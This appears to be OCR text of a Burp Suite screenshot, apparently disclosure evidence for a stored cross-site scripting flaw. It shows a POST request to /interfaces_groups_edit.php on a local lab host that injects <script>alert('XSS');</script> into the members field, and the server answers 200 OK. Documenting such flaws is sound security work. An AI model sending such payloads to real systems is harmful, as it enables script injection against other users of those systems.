 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /interfaces_groups_edit.php HTTP/1.1
Host: 192.168.32.156
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 195
Origin: http://192.168.32.156
Connection: close
Referer: http://192.168.32.156/interfaces_groups_edit.php
Cookie: PHPSESSID=415c394dbfb0cfdd6038d5423d373170
Upgrade-Insecure-Requests: 1
Priority: u=1
__csrf_magic=sid%3A088da4fa57cab4d2558b77d4fa113fd121d4a3ee%2C1719476147&ifname=zq&descr=1111111111111111111111111111222222&members
%5B%5D=<script>alert('XSS');</script> wan&save=%E4%BF%9D%E5%AD%98
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 27 Jun 2024 08:19:53 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Frame-Options: SAMEORIGIN
Last-Modified: Thu, 27 Jun 2024 08:19:52 GMT
Set-Cookie: PHPSESSID=415c394dbfb0cfdd6038d5423d373170; path=/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 21236
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">